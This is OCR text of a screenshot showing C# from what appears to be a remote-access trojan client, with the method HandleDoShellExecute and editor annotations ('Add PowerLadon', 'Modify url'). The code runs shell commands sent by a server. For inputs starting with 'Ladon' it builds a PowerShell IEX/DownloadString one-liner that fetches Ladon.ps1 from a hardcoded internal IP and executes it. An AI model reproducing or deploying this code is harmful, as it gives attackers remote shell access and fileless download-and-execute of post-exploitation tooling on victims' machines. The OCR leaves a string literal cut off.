 FrmMain.cs SystemHandler.cs* ConnectionHandler.cs CommandHandler.cs Settings.cs Program.cs
Server Explorer
Toolbox
C# Client xc.Core.Commands.CommandHandler HandleDoShellExecute(DoShellExecute command, Clie
473 }
474 }
475
1 reference
476 public static void HandleDoShellExecute(Packets.ServerPackets.DoShellExecute command, Client client)
477 {
478 string input = command.Command;
479
480 if (_shell == null && input == "exit") return;
481 if (_shell == null) _shell = new Shell();
Add PowerLadon
482
483 if (input == "exit")
484 CloseShell();
485 else if (input.Substring(0, 5) == "Ladon")
486 {
Modify url
487 string LadonUrl = "http://192.168.1.110:800/Ladon.ps1";
488 string LadonCmd = "powershell -nop -c \"IEX (New-Object Net.WebClient).DownloadString('" + LadonUrl + "');
489 _shell.ExecuteCommand(LadonCmd);
490 }
491 else
492 _shell.ExecuteCommand(input);
493 }
494